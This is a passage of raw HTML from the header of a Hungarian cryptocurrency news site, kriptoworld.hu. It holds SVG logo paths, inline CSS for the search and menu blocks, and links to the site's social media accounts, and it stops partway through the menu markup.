  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_26 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_29_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_29_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_34 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:22.1px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_34 .tdm-social-item{width:22.1px;height:22.1px;margin:5px 10px 5px 0}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_34 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_34 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://discord.com/invite/VmUYSaP"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37 .td_block_inner{text-align:right}.tdi_37 .tdb-menu>li{margin-right:20px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:20px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:12px!important;line-height:40px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-25px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:12px!important;font-weight:400!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li{margin-right:15px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:15px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-20px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li{margin-right:15px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:15px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 2px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-15px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_37 .tdb-menu>li.current-menu-item>a:after,.tdi_37 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_37 .tdb-menu>li.current-category-ancestor>a:after,.tdi_37 .tdb-menu>li.current-page-ancestor>a:after,.tdi_37 .tdb-menu>li:hover>a:after,.tdi_37 .tdb-menu>li.tdb-hover>a:after,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-topbar-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li 